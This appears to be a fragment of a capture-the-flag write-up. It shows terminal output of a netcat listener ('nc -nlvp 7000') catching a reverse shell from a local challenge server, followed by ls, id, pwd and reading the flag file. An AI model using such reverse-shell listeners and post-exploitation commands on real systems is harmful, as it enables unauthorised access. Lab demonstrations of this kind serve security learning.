 ┌──(root💀DESKTOP-7B0UB35)-[~]
└─# nc -nlvp 7000
Listening on 0.0.0.0 7000
Connection received on 127.0.0.1 57538
$ ls
server.py
templates
uploads
$ id
uid=1000(ctf) gid=1000(ctf) groups=1000(ctf)
$ pwd
/ctf
$ cat /flag*
test{test}$